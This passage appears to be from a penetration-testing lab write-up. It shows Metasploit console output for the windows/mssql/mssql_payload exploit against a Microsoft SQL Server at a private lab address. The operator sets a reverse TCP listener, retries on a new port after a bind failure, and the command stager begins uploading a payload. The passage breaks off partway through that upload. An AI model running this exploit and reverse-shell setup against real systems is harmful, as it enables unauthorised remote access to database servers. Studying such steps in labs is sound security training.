 lhost => 172.16.64.10
msf6 exploit(windows/mssql/mssql_payload) > set lport 443
lport => 443
msf6 exploit(windows/mssql/mssql_payload) > run
[-] Handler failed to bind to 172.16.64.10:443:-  -
[-] Handler failed to bind to 0.0.0.0:443:-  -
[-] 172.16.64.199:1433 - Exploit failed: Errno::EACCES Permission denied - bind(2) for 0.0.0.0
:443
[*] Exploit completed, but no session was created.
msf6 exploit(windows/mssql/mssql_payload) > set lport 7777
lport => 7777
msf6 exploit(windows/mssql/mssql_payload) > run
[*] Started reverse TCP handler on 172.16.64.10:7777
[*] 172.16.64.199:1433 - Command Stager progress -   0.53% done (1499/282402 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -   1.06% done (2998/282402 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -   1.59% done (4497/282402 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -   2.12% done (5996/282402 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -   2.65% done (7495/282402 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -   3.18% done (8994/282402 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -   3.72% done (10493/282402 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -   4.25% done (11992/282402 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -   4.78% done (13491/282402 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -   5.31% done (14990/282402 bytes)